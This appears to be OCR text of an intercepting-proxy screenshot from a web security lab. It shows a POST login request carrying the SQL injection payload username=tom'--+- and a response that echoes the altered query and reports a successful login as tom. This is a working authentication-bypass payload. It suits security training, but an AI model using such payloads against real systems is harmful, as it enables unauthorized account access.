 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 157.245.32.36:30074
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://157.245.32.36:30074
10 Connection: close
11 Referer: http://157.245.32.36:30074/
12 Upgrade-Insecure-Requests: 1
13
14 username=tom'--+-&password=random
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Apr 2022 15:46:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 674
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Inlanefreight
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <!-- partial:index.partial.html -->
22 <hgroup>
23 <h1>
Admin panel
</h1>
24 <h3>
25 Executing query: SELECT * FROM logins WHERE
username='tom'-- -' AND password = 'random';<br />
<br />
<font color="green">
Login successful as user: tom